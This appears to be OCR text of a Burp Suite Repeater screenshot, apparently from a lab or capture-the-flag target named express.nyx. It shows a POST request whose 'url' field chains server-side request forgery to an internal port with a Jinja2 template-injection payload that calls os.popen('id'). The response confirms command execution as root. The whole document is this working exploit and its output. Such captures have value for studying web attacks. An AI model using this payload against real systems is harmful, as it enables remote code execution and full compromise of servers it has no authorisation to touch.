 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://express.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/admin/availability HTTP/1.1
2 Host: express.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 190
12
13 {
14 "id":18,
15 "url":
"http://127.0.0.1:9000/username?name={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').r
ead() }}",
16 "token":"4493-3179-0912-0597"
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 May 2025 18:29:34 GMT
3 Server: Werkzeug/3.0.4 Python/3.11.2
4 Content-Type: application/json
5 Content-Length: 135
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
10 "id":18,
11 "response_data":"Hello, uid=0(root) gid=0(root) groups=0(root)\n!",
12 "result":"success",
13 "url_status":"active"
14 }
15
Inspector
Notes